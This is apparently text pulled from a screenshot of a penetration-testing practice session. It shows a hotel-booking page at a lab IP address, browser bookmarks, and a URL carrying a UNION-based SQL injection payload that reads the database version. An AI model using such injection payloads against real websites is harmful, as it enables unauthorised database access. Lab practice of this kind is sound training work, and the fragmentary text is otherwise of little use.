 10.10.10.143/room.php?cod=0 union select 1,2,3,4,5,6,version() -- -
ube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux C
5
2
$ 3 / per night
4
Go to book!